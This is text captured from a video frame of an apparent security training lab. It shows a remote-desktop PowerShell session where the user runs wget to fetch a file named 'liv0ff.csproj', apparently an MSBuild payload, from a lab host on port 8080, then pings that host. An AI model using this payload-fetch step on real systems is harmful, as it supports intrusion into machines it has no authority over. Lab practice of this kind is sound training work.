 Activities Remmina Apr 21 5:39 PM
10.10.144.46
10.10.144.46
Windows PowerShell
PS C:\Users\thm\Desktop> wget http://10.10.128.82:8080/liv0ff.csproj
PS C:\Users\thm\Desktop> wget http://10.10.128.82:8080/liv0ff.csproj
PS C:\Users\thm\Desktop> ping 10.10.128.82
Pinging 10.10.128.82 with 32 bytes of data:
Reply from 10.10.128.82: bytes=32 time<1ms TTL=64
Reply from 10.10.128.82: bytes=32 time<1ms TTL=64
Ping statistics for 10.10.128.82:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
Control-C
PS C:\Users\thm\Desktop> ping 10.10.128.82
Pinging 10.10.128.82 with 32 bytes of data:
Reply from 10.10.128.82: bytes=32 time<1ms TTL=64
Reply from 10.10.128.82: bytes=32 time<1ms TTL=64
Reply from 10.10.128.82: bytes=32 time=1ms TTL=64
Reply from 10.10.128.82: bytes=32 time<1ms TTL=64
Ping statistics for 10.10.128.82:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 1ms, Average = 0ms
PS C:\Users\thm\Desktop> cd ..
PS C:\Users\thm> cd .\Downloads\
PS C:\Users\thm\Downloads> ls
PS C:\Users\thm\Downloads>